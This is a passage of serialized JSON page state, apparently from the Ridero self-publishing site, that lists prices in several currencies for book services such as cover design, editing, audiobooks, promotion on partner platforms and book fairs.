menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.0172,"neural":70.6896,"collage":70.6896,"medium":134.7521,"hard":193.292,"addIllustration":48.5991,"additional":{"customBack":27.6131,"moderation":13.8066,"add3Examples":22.0905,"add5Examples":38.6584}},"book_assistant":66.2715,"ridero_imprint":71.7942,"ridero_genre":109.348,"ridero_mailing":109.348,"banners_manufacturing":88.3621,"promotion_offline":44.181,"promotion":{"minimum":{"banners":2.2091,"stock":149.111,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social_plus":{"stock":242.9957,"banners":8.8362,"additional":{"banners":0,"review":11.0453,"review-post":18.7769,"consult":55.2263,"content-plan":33.1358}},"all_inclusive":{"stock":342.403,"banners":12.702,"additional":{"banners":0,"review":11.0453,"review-post":16.5679,"consult":55.2263,"content-plan":33.1358}},"promo Mini":88.3621,"promo SocNet":132.5431,"promo SocNetPlus":182.2467,"promo AllIncl":254.0409,"promo Mini + livelib":149.111,"promo SocNet + livelib":193.292,"promo SocNetPlus + livelib":276.1314,"promo AllIncl + livelib":347.9256},"reclame":{"big":209.8599,"second":110.4526,"small":88.3621,"верхняя перетяжка":209.8599,"большая перетяжка":187.7694,"Баннер тройка витрина":88.3621,"Баннер двойка витрина":143.5883},"partner_promotion":{"amazon":209.8599,"amazon_big":265.0862,"ozon":276.1314,"ozon_banner":165.6789,"litres":883.6205,"livelib":397.6292,"litres_stories":276.1314,"ozon_product_optimum":497.0366,"ozon_product_lite":309.2672,"wildberries_product":497.0366,"litres_banner_in_slider_on_main_1000k":2153.8251,"litres_banner_in_slider_on_main_600k":1270.2045,"litres_top_banner_in_search_150k":519.1271,"litres_banner_in_genre_side_100k":386.584,"litres_banner_in_genre_top_100k":519.1271,"litres_genre_mailing_150k":662.7154,"litres_post_on_dzen_vk_tg_ok":1104.5257,"litres_dzen_post_1_month":353.4482,"litres_vk_post_1_month":474.946,"litres_tg_post_1_month":474.946,"litres_ok_post_1_month":242.9957,"livelib_banner_in_slider_on_main_150k":695.8512,"livelib_cross_format_banners_100k":331.3577,"livelib_banner_in_profile_100k":231.9504,"livelib_banner_in_book_card_100k":298.2219,"livelib_mailing_150k":1380.6571,"livelib_news_on_main":474.946,"livelib_post_on_dzen_vk_tg_ok":751.0775,"livelib_vk_post_1_month":242.9957,"livelib_tg_post_1_month":331.3577,"livelib_dzen_post_1_month":242.9957,"livelib_ok_post_1_month":165.6789,"livelib_review":110.4526,"read_bottom_banner_100k":386.584,"read_fullscreen_100k":773.168,"litres_banner_in_slider_on_main_150k":938.8468,"litres_banner_in_slider_on_main_100k":717.9417},"promotion_next":{"social_min":{"stock":149.111,"banners":2.2091},"social_medium":{"stock":242.9957,"banners":6.0749},"social_all":{"stock":342.403,"banners":12.702},"litres":{"stock":883.6205,"banners":2761.3142},"amazon_small":209.8599,"amazon_big":265.0862,"ridero_imprint":71.7942,"ridero_genre":77.3168,"ridero_mailing":77.3168,"ridero_reclame_big":209.8599,"ridero_reclame_second":110.4526,"ridero_reclame_small":88.3621,"ozon_banner":165.6789,"ozon_promotion":276.1314,"livelib":552.2628,"self_online":88.3621,"self_offline":44.181,"litres_stories":276.1314,"ozon_product_optimum":441.8103,"ozon_product_lite":276.1314,"wildberries_product":386.584,"litres_banner_in_slider_on_main_1000k":2153.8251,"litres_banner_in_slider_on_main_600k":1270.2045,"litres_top_banner_in_search_150k":519.1271,"litres_banner_in_genre_top_100k":519.1271,"litres_banner_in_genre_side_100k":386.584,"litres_genre_mailing_150k":662.7154,"litres_post_on_dzen_vk_tg_ok":1104.5257,"litres_dzen_post_1_month":353.4482,"litres_vk_post_1_month":474.946,"litres_tg_post_1_month":474.946,"litres_ok_post_1_month":242.9957,"livelib_banner_in_slider_on_main_150k":695.8512,"livelib_cross_format_banners_100k":331.3577,"livelib_banner_in_profile_100k":231.9504,"livelib_banner_in_book_card_100k":298.2219,"livelib_mailing_150k":1380.6571,"livelib_news_on_main":474.946,"livelib_post_on_dzen_vk_tg_ok":751.0775,"livelib_vk_post_1_month":242.9957,"livelib_tg_post_1_month":331.3577,"livelib_dzen_post_1_month":242.9957,"livelib_ok_post_1_month":165.6789,"livelib_review":110.4526,"read_bottom_banner_100k":386.584,"read_fullscreen_100k":773.168},"book_spam":497.0366,"advertisement_minimum":441.8103,"advertisement_segment":1104.5257,"advertisement_coverage":2043.3725,"text_correction":{"base":6.9033,"min":13.8066},"correction_ext":{"base":7.1794,"min":27.6131},"editing":{"inna-haritonova":37.5539,"marina-tyulkina":41.972,"ekaterina-andreeva":44.181,"nataliya-shevchenko":39.7629,"oksana-sizova":35.3448,"olga-rybina":37.5539,"evgeniya-belyanina":44.181,"nikolaj-korolev":48.5991,"natalya-astanina":48.5991,"olesya-hronenko":35.3448,"sergei-barhanov":39.7629,"nataliya-kaigorodova":39.7629,"sergei-kim":35.3448,"elena-milienko":41.972,"ekaterina-haritonova":39.7629,"fiction":57.4353,"notFiction":68.4806,"special":77.3168,"review":71.7942,"default":57.4353},"audio_book":{"base":132.5431,"custom_audio":12.8401,"ai":33.1358,"upload":16.5679},"manager_request":[21.9801,51.8023,84.938],"manager_request_picture_exp":[2.7613,2.7613,null],"manager_request_picture":[3.3136,3.3136,3.3136],"manager_request_tables":[3.3136,3.3136,3.3136],"illustrator":{"low":22.0905,"medium":86.153,"hard":144.6929,"design":48.5991},"booktrailer":68.4806,"lawyer":20.986,"republishing":{"all":8.2839,"price":5.5226},"offlineDistribution":{"base":10.9348,"priority":10.9348,"chitaiGorod":10.9348,"tdMoscow":10.9348,"bukvoed":10.9348,"biblioGlobus":10.9348},"fair":{"spbSalon":{"intramural":11.0453,"extramural":12.1498},"mibf":{"intramuralVip":13.2543,"intramural":14.3588,"extramural":15.4634},"nonFiction":{"intramural":16.5679,"extramural":17.6724},"KPRKK":{"intramural":18.7769,"extramural":19.8815},"londonFair":{"intramural":20.986,"extramural":30.9267}},"legal":{"partner_promotion":{"amazon":209.8599,"amazon_big":265.0862,"ozon":276.1314,"ozon_banner":165.6789,"litres":883.6205,"livelib":552.2628},"audio_book":{"base":85.6007,"custom_audio":12.8401},"ridero_imprint":71.7942,"ridero_genre":60.7489,"ridero_mailing":60.7489,"banners_manufacturing":88.3621,"promotion_offline":44.181,"editing":{"inna-haritonova":37.5539,"marina-tyulkina":41.972,"ekaterina-andreeva":44.181,"nataliya-shevchenko":39.7629,"oksana-sizova":35.3448,"olga-rybina":37.5539,"evgeniya-belyanina":44.181,"nikolaj-korolev":48.5991,"natalya-astanina":48.5991,"olesya-hronenko":35.3448,"sergei-barhanov":39.7629,"nataliya-kaigorodova":39.7629,"sergei-kim":35.3448,"elena-milienko":41.972,"ekaterina-haritonova":39.7629,"fiction":41.972,"notFiction":44.181,"special":48.5991,"review":55.2263},"cover_design":{"selfPic":43.0765,"neural":54.1218,"collage":54.1218,"medium":106.0345,"hard":151.32,"addIllustration":22.0905,"additional":{"customBack":16.5679,"moderation":5.5226,"add3Examples":22.0905,"add5Examples":38.6584}},"text_correction":{"base":3.5897,"min":7.1794},"correction_ext":{"base":7.1794,"min":27.6131},"manager_request":[10.9348,38.6584,66.2715],"manager_request_picture_exp":[2.7613,2.7613,null],"manager_request_picture":[2.9822,2.9822,2.9822],"manager_request_tables":[2.9822,2.9822,2.9822],"reclame":{"big":209.8599,"second":110.4526,"small":88.3621},"illustrator":{"low":10.493,"medium":83.944,"hard":129.2295,"design":22.0905},"promotion":{"minimum":{"stock":88.3621,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social":{"stock":132.5431,"additional":{"banners":11.0453,"review":11.0453,"review-post":22.0905,"consult":55.2263,"content-plan":33.1358}},"social_plus":{"stock":182.2467,"additional":{"banners":0,"review":11.0453,"review-post":18.7769,"consult":55.2263,"content-plan":33.1358}},"all_inclusive":{"stock":254.0409,"additional":{"banners":0,"review":11.0453,"review-post":16.5679,"consult":55.2263,"content-plan":33.1358}}},"booktrailer":66.1611,"lawyer":20.986},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":223.8969,"neural":298.5292,"collage":298.5292,"medium":569.0716,"hard":816.2914,"addIllustration":205.2389,"additional":{"customBack":116.6129,"moderation":58.3067,"add3Examples":93.2904,"add5Examples":163.2583}},"book_assistant":279.8712,"ridero_imprint":303.1941,"ridero_genre":461.7875,"ridero_mailing":461.7875,"banners_manufacturing":373.162,"promotion_offline":186.5808,"promotion":{"minimum":{"banners":9.3293,"stock":629.7107,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social_plus":{"stock":1026.1951,"banners":37.3162,"additional":{"banners":0,"review":46.6454,"review-post":79.2967,"consult":233.2262,"content-plan":139.9358}},"all_inclusive":{"stock":1446.0021,"banners":53.6418,"additional":{"banners":0,"review":46.6454,"review-post":69.9679,"consult":233.2262,"content-plan":139.9358}},"promo Mini":373.162,"promo SocNet":559.7428,"promo SocNetPlus":769.646,"promo AllIncl":1072.8401,"promo Mini + livelib":629.7107,"promo SocNet + livelib":816.2914,"promo SocNetPlus + livelib":1166.1305,"promo AllIncl + livelib":1469.3246},"reclame":{"big":886.2593,"second":466.4524,"small":373.162,"верхняя перетяжка":886.2593,"большая перетяжка":792.969,"Баннер тройка витрина":373.162,"Баннер двойка витрина":606.3877},"partner_promotion":{"amazon":886.2593,"amazon_big":1119.4855,"ozon":1166.1305,"ozon_banner":699.6786,"litres":3731.6177,"livelib":1679.2279,"litres_stories":1166.1305,"ozon_product_optimum":2099.0353,"ozon_product_lite":1306.0663,"wildberries_product":2099.0353,"litres_banner_in_slider_on_main_1000k":9095.8188,"litres_banner_in_slider_on_main_600k":5364.2006,"litres_top_banner_in_search_150k":2192.3257,"litres_banner_in_genre_side_100k":1632.5829,"litres_banner_in_genre_top_100k":2192.3257,"litres_genre_mailing_150k":2798.7134,"litres_post_on_dzen_vk_tg_ok":4664.5225,"litres_dzen_post_1_month":1492.6471,"litres_vk_post_1_month":2005.7445,"litres_tg_post_1_month":2005.7445,"litres_ok_post_1_month":1026.1951,"livelib_banner_in_slider_on_main_150k":2938.6492,"livelib_cross_format_banners_100k":1399.3567,"livelib_banner_in_profile_100k":979.5497,"livelib_banner_in_book_card_100k":1259.4209,"livelib_mailing_150k":5830.653,"livelib_news_on_main":2005.7445,"livelib_post_on_dzen_vk_tg_ok":3171.8754,"livelib_vk_post_1_month":1026.1951,"livelib_tg_post_1_month":1399.3567,"livelib_dzen_post_1_month":1026.1951,"livelib_ok_post_1_month":699.6786,"livelib_review":466.4524,"read_bottom_banner_100k":1632.5829,"read_fullscreen_100k":3265.1658,"litres_banner_in_slider_on_main_150k":3964.8439,"litres_banner_in_slider_on_main_100k":3031.9396},"promotion_next":{"social_min":{"stock":629.7107,"banners":9.3293},"social_medium":{"stock":1026.1951,"banners":25.6549},"social_all":{"stock":1446.0021,"banners":53.6418},"litres":{"stock":3731.6177,"banners":11661.306},"amazon_small":886.2593,"amazon_big":1119.4855,"ridero_imprint":303.1941,"ridero_genre":326.5166,"ridero_mailing":326.5166,"ridero_reclame_big":886.2593,"ridero_reclame_second":466.4524,"ridero_reclame_small":373.162,"ozon_banner":699.6786,"ozon_promotion":1166.1305,"livelib":2332.261,"self_online":373.162,"self_offline":186.5808,"litres_stories":1166.1305,"ozon_product_optimum":1865.8091,"ozon_product_lite":1166.1305,"wildberries_product":1632.5829,"litres_banner_in_slider_on_main_1000k":9095.8188,"litres_banner_in_slider_on_main_600k":5364.2006,"litres_top_banner_in_search_150k":2192.3257,"litres_banner_in_genre_top_100k":2192.3257,"litres_banner_in_genre_side_100k":1632.5829,"litres_genre_mailing_150k":2798.7134,"litres_post_on_dzen_vk_tg_ok":4664.5225,"litres_dzen_post_1_month":1492.6471,"litres_vk_post_1_month":2005.7445,"litres_tg_post_1_month":2005.7445,"litres_ok_post_1_month":1026.1951,"livelib_banner_in_slider_on_main_150k":2938.6492,"livelib_cross_format_banners_100k":1399.3567,"livelib_banner_in_profile_100k":979.5497,"livelib_banner_in_book_card_100k":1259.4209,"livelib_mailing_150k":5830.653,"livelib_news_on_main":2005.7445,"livelib_post_on_dzen_vk_tg_ok":3171.8754,"livelib_vk_post_1_month":1026.1951,"livelib_tg_post_1_month":1399.3567,"livelib_dzen_post_1_month":1026.1951,"livelib_ok_post_1_month":699.6786,"livelib_review":466.4524,"read_bottom_banner_100k":1632.5829,"read_fullscreen_100k":3265.1658},"book_spam":2099.0353,"advertisement_minimum":1865.8091,"advertisement_segment":4664.5225,"advertisement_coverage":8629.3664,"text_correction":{"base":29.1533,"min":58.3067},"correction_ext":{"base":30.3193,"min":116.6129},"editing":{"inna-haritonova":158.5939,"marina-tyulkina":177.252,"ekaterina-andreeva":186.5808,"nataliya-shevchenko":167.9227,"oksana-sizova":149.2646,"olga-rybina":158.5939,"evgeniya-belyanina":186.5808,"nikolaj-korolev":205.2389,"natalya-astanina":205.2389,"olesya-hronenko":149.2646,"sergei-barhanov":167.9227,"nataliya-kaigorodova":167.9227,"sergei-kim":149.2646,"elena-milienko":177.252,"ekaterina-haritonova":167.9227,"fiction":242.555,"notFiction":289.2004,"special":326.5166,"review":303.1941,"default":242.555},"audio_book":{"base":559.7428,"custom_audio":54.225,"ai":139.9358,"upload":69.9679},"manager_request":[92.8242,218.7663,358.7017],"manager_request_picture_exp":[11.6612,11.6612,null],"manager_request_picture":[13.9937,13.9937,13.9937],"manager_request_tables":[13.9937,13.9937,13.9937],"illustrator":{"low":93.2904,"medium":363.8327,"hard":611.0526,"design":205.2389},"booktrailer":289.2004,"lawyer":88.626,"republishing":{"all":34.9837,"price":23.3225},"offlineDistribution":{"base":46.1788,"priority":46.1788,"chitaiGorod":46.1788,"tdMoscow":46.1788,"bukvoed":46.1788,"biblioGlobus":46.1788},"fair":{"spbSalon":{"intramural":46.6454,"extramural":51.3098},"mibf":{"intramuralVip":55.9742,"intramural":60.6386,"extramural":65.3035},"nonFiction":{"intramural":69.9679,"extramural":74.6323},"KPRKK":{"intramural":79.2967,"extramural":83.9616},"londonFair":{"intramural":88.626,"extramural":130.6065}},"legal":{"partner_promotion":{"amazon":886.2593,"amazon_big":1119.4855,"ozon":1166.1305,"ozon_banner":699.6786,"litres":3731.6177,"livelib":2332.261},"audio_book":{"base":361.5003,"custom_audio":54.225},"ridero_imprint":303.1941,"ridero_genre":256.5487,"ridero_mailing":256.5487,"banners_manufacturing":373.162,"promotion_offline":186.5808,"editing":{"inna-haritonova":158.5939,"marina-tyulkina":177.252,"ekaterina-andreeva":186.5808,"nataliya-shevchenko":167.9227,"oksana-sizova":149.2646,"olga-rybina":158.5939,"evgeniya-belyanina":186.5808,"nikolaj-korolev":205.2389,"natalya-astanina":205.2389,"olesya-hronenko":149.2646,"sergei-barhanov":167.9227,"nataliya-kaigorodova":167.9227,"sergei-kim":149.2646,"elena-milienko":177.252,"ekaterina-haritonova":167.9227,"fiction":177.252,"notFiction":186.5808,"special":205.2389,"review":233.2262},"cover_design":{"selfPic":181.9164,"neural":228.5618,"collage":228.5618,"medium":447.7943,"hard":639.0395,"addIllustration":93.2904,"additional":{"customBack":69.9679,"moderation":23.3225,"add3Examples":93.2904,"add5Examples":163.2583}},"text_correction":{"base":15.1597,"min":30.3193},"correction_ext":{"base":30.3193,"min":116.6129},"manager_request":[46.1788,163.2583,279.8712],"manager_request_picture_exp":[11.6612,11.6612,null],"manager_request_picture":[12.5941,12.5941,12.5941],"manager_request_tables":[12.5941,12.5941,12.5941],"reclame":{"big":886.2593,"second":466.4524,"small":373.162},"illustrator":{"low":44.313,"medium":354.5039,"hard":545.7491,"design":93.2904},"promotion":{"minimum":{"stock":373.162,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social":{"stock":559.7428,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social_plus":{"stock":769.646,"additional":{"banners":0,"review":46.6454,"review-post":79.2967,"consult":233.2262,"content-plan":139.9358}},"all_inclusive":{"stock":1072.8401,"additional":{"banners":0,"review":46.6454,"review-post":69.9679,"consult":233.2262,"content-plan":139.9358}}},"booktrailer":279.4049,"lawyer":88.626},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.5901,"neural":82.1201,"collage":82.1201,"medium":156.5415,"hard":224.5473,"addIllustration":56.4576,"additional":{"customBack":32.0781,"moderation":16.0391,"add3Examples":25.6625,"add5Examples":44.9095}},"book_assistant":76.9876,"ridero_imprint":83.4033,"ridero_genre":127.0296,"ridero_mailing":127.0296,"banners_manufacturing":102.6503,"promotion_offline":51.3251,"promotion":{"minimum":{"banners":2.5663,"stock":173.2222,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social_plus":{"stock":282.2881,"banners":10.265,"additional":{"banners":0,"review":12.8313,"review-post":21.8131,"consult":64.1564,"content-plan":38.4939}},"all_inclusive":{"stock":397.7696,"banners":14.7559,"additional":{"banners":0,"review":12.8313,"review-post":19.2469,"consult":64.1564,"content-plan":38.4939}},"promo Mini":102.6503,"promo SocNet":153.9753,"promo SocNetPlus":211.716,"promo AllIncl":295.1193,"promo Mini + livelib":173.2222,"promo SocNet + livelib":224.5473,"promo SocNetPlus + livelib":320.7818,"promo AllIncl + livelib":404.1852},"reclame":{"big":243.7942,"second":128.3128,"small":102.6503,"верхняя перетяжка":243.7942,"большая перетяжка":218.1317,"Баннер тройка витрина":102.6503,"Баннер двойка витрина":166.8065},"partner_promotion":{"amazon":243.7942,"amazon_big":307.9506,"ozon":320.7818,"ozon_banner":192.4692,"litres":1026.5019,"livelib":461.9258,"litres_stories":320.7818,"ozon_product_optimum":577.4074,"ozon_product_lite":359.2757,"wildberries_product":577.4074,"litres_banner_in_slider_on_main_1000k":2502.0986,"litres_banner_in_slider_on_main_600k":1475.5966,"litres_top_banner_in_search_150k":603.07,"litres_banner_in_genre_side_100k":449.0946,"litres_banner_in_genre_top_100k":603.07,"litres_genre_mailing_150k":769.8765,"litres_post_on_dzen_vk_tg_ok":1283.1275,"litres_dzen_post_1_month":410.6008,"litres_vk_post_1_month":551.7448,"litres_tg_post_1_month":551.7448,"litres_ok_post_1_month":282.2881,"livelib_banner_in_slider_on_main_150k":808.3703,"livelib_cross_format_banners_100k":384.9382,"livelib_banner_in_profile_100k":269.4568,"livelib_banner_in_book_card_100k":346.4444,"livelib_mailing_150k":1603.9094,"livelib_news_on_main":551.7448,"livelib_post_on_dzen_vk_tg_ok":872.5267,"livelib_vk_post_1_month":282.2881,"livelib_tg_post_1_month":384.9382,"livelib_dzen_post_1_month":282.2881,"livelib_ok_post_1_month":192.4692,"livelib_review":128.3128,"read_bottom_banner_100k":449.0946,"read_fullscreen_100k":898.1893,"litres_banner_in_slider_on_main_150k":1090.6583,"litres_banner_in_slider_on_main_100k":834.0329},"promotion_next":{"social_min":{"stock":173.2222,"banners":2.5663},"social_medium":{"stock":282.2881,"banners":7.0572},"social_all":{"stock":397.7696,"banners":14.7559},"litres":{"stock":1026.5019,"banners":3207.8187},"amazon_small":243.7942,"amazon_big":307.9506,"ridero_imprint":83.4033,"ridero_genre":89.8189,"ridero_mailing":89.8189,"ridero_reclame_big":243.7942,"ridero_reclame_second":128.3128,"ridero_reclame_small":102.6503,"ozon_banner":192.4692,"ozon_promotion":320.7818,"livelib":641.5637,"self_online":102.6503,"self_offline":51.3251,"litres_stories":320.7818,"ozon_product_optimum":513.251,"ozon_product_lite":320.7818,"wildberries_product":449.0946,"litres_banner_in_slider_on_main_1000k":2502.0986,"litres_banner_in_slider_on_main_600k":1475.5966,"litres_top_banner_in_search_150k":603.07,"litres_banner_in_genre_top_100k":603.07,"litres_banner_in_genre_side_100k":449.0946,"litres_genre_mailing_150k":769.8765,"litres_post_on_dzen_vk_tg_ok":1283.1275,"litres_dzen_post_1_month":410.6008,"litres_vk_post_1_month":551.7448,"litres_tg_post_1_month":551.7448,"litres_ok_post_1_month":282.2881,"livelib_banner_in_slider_on_main_150k":808.3703,"livelib_cross_format_banners_100k":384.9382,"livelib_banner_in_profile_100k":269.4568,"livelib_banner_in_book_card_100k":346.4444,"livelib_mailing_150k":1603.9094,"livelib_news_on_main":551.7448,"livelib_post_on_dzen_vk_tg_ok":872.5267,"livelib_vk_post_1_month":282.2881,"livelib_tg_post_1_month":384.9382,"livelib_dzen_post_1_month":282.2881,"livelib_ok_post_1_month":192.4692,"livelib_review":128.3128,"read_bottom_banner_100k":449.0946,"read_fullscreen_100k":898.1893},"book_spam":577.4074,"advertisement_minimum":513.251,"advertisement_segment":1283.1275,"advertisement_coverage":2373.7858,"text_correction":{"base":8.0196,"min":16.0391},"correction_ext":{"base":8.3403,"min":32.0781},"editing":{"inna-haritonova":43.6264,"marina-tyulkina":48.7589,"ekaterina-andreeva":51.3251,"nataliya-shevchenko":46.1926,"oksana-sizova":41.0601,"olga-rybina":43.6264,"evgeniya-belyanina":51.3251,"nikolaj-korolev":56.4576,"natalya-astanina":56.4576,"olesya-hronenko":41.0601,"sergei-barhanov":46.1926,"nataliya-kaigorodova":46.1926,"sergei-kim":41.0601,"elena-milienko":48.7589,"ekaterina-haritonova":46.1926,"fiction":66.7226,"notFiction":79.5539,"special":89.8189,"review":83.4033,"default":66.7226},"audio_book":{"base":153.9753,"custom_audio":14.9163,"ai":38.4939,"upload":19.2469},"manager_request":[25.5343,60.1787,98.6725],"manager_request_picture_exp":[3.2078,3.2078,null],"manager_request_picture":[3.8494,3.8494,3.8494],"manager_request_tables":[3.8494,3.8494,3.8494],"illustrator":{"low":25.6625,"m